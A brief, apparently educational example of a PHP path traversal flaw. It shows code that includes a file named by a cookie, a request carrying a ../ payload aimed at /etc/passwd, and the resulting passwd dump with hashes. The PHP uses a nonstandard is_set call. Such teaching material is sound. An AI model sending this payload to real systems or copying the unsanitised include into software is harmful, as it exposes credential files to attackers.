 代码
<?php
$template = 'blue.php';
if ( is_set( $_COOKIE['TEMPLATE'] ) )
   $template = $_COOKIE['TEMPLATE'];
include ( "/home/users/phpguru/templates/" . $template );
?>
攻击
GET /vulnerable.php HTTP/1.0
Cookie: TEMPLATE=../../../../../../../../../etc/passwd
结果
HTTP/1.0 200 OK
Content-Type: text/html
Server: Apache
root:fi3sED95ibqR6:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
phpguru:f8fk3j1OIf31.:182:100:Developer:/home/users/phpguru/:/bin/csh